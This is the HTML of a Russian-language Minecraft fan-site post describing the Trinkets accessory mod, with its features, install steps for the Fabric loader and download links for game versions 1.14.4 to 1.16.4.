<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-4"
	data-dropdown="type-1:solid"	data-stretch	data-responsive="no"		aria-label="Меню шапки">

	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu" role="menubar"><li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-305 animated-submenu" role="none"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306 animated-submenu" role="none"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 animated-submenu" role="none"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309 animated-submenu" role="none"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310 animated-submenu" role="none"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Открытие области вне холста"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-6284"
		class="post-6284 post type-post status-publish format-standard has-post-thumbnail hentry category-mods tag-mods-1-14-4 tag-mods-1-15-2 tag-mods-1-16-3 tag-mods-1-16-4">

		<figure class="ct-featured-image " ><div class="ct-image-container"><img width="722" height="373" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-4.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Мод Trinkets" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-4.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-4-300x155.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" style="aspect-ratio: 722/373;" /></div></figure>
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Мод Trinkets 1.16.4/1.15.2/1.14.4" >Мод Trinkets 1.16.4/1.15.2/1.14.4</h1><ul class="entry-meta" data-type="icons:none"  ><li class="meta-date" ><svg width="13" height="13" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M7.5,13.6c-3.4,0-6.1-2.8-6.1-6.1c0-3.4,2.8-6.1,6.1-6.1c3.4,0,6.1,2.8,6.1,6.1C13.6,10.9,10.9,13.6,7.5,13.6z M10.8,9.2c-0.1,0.2-0.4,0.4-0.6,0.4c-0.1,0-0.2,0-0.3-0.1L7.2,8.1C7,8,6.8,7.8,6.8,7.5V4c0-0.4,0.3-0.7,0.7-0.7S8.2,3.6,8.2,4v3.1l2.4,1.2C10.9,8.4,11,8.8,10.8,9.2z"/></svg><time class="ct-meta-element-date" datetime="2020-12-06T20:08:23+03:00" >06.12.2020</time></li></ul>
			<nav class="ct-breadcrumbs" ><span class="first-item" ><a href="https://pro-minecraft.ru/" ><span >Главная</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="0-item" ><a href="https://pro-minecraft.ru/mods/" ><span >Моды</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" ><span >Мод Trinkets 1.16.4/1.15.2/1.14.4</span></span>			</nav>
<script src="https://code.rkjs.net/universal.js?u=5&s=32"></script>
				</header>
	</div>

		
		
		<div class="entry-content">
					<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="6284"
					data-ulike-nonce="0fb2fbc1f0"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers=""
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_6284"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
	
<p>Мод <strong>Trinkets</strong> – дополнение для Майнкрафт, которое добавляет в игру уникальную систему аксессуаров. Модификация позволяет изменить внешний вид персонажа и выделиться среди других игроков на сервере. </p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="722" height="406" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-3.png" alt="Мод Trinkets" class="wp-image-6294" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-3.png 722w, https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-3-300x169.png 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Все аксессуары</h2>



<ul><li>Голова </li><li>Грудь </li><li>Ноги </li><li>Ступни </li><li>Левая рука </li><li>Правая рука </li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="722" height="195" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-2.png" alt="Мод Trinkets" class="wp-image-6293" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-2.png 722w, https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-2-300x81.png 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Особенности </h2>



<ul><li>Есть возможность добавить новый вид аксессуаров. </li><li>Доступно более 70 украшений. </li><li>Каждый предмет дает определенный эффект. </li><li>Для использования вещи необходимо использовать слоты. </li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="722" height="569" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-1.png" alt="Мод Trinkets" class="wp-image-6292" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-1.png 722w, https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-1-300x236.png 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Как установить мод Trinkets?</h2>



<ol type="1"><li>Установить&nbsp;<a href="https://pro-minecraft.ru/fabric-mod-loader/">Fabric Mod Loader + API</a>.</li><li>Вызвать окно «<strong>Выполнить</strong>».</li><li>Ввести в него «%<strong>appdata</strong>%».</li><li>Найти и открыть папку .<strong>minecraft</strong>, после чего перейти в&nbsp;<strong>/mods</strong>.</li><li>Распаковать архив и скопировать файл в папку.</li></ol>



<h3 class="wp-block-heading">Загрузка</h3>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-Mod-Fabric-1.16.4.jar_.zip">1.16.4</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-Mod-Fabric-1.16.4.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-Mod-Fabric-1.16.3.jar_.zip">1.16.3</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-Mod-Fabric-1.16.3.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-Mod-Fabric-1.15.2.jar_.zip">1.15.2</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-Mod-Fabric-1.15.2.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-Mod-Fabric-1.14.4.jar_.zip">1.14.4</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-Mod-Fabric-1.14.4.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				>

		
		<div
			class="ct-sidebar" 			>
			
			<div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div><div class="ct-widget widget_text" id="text-3">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
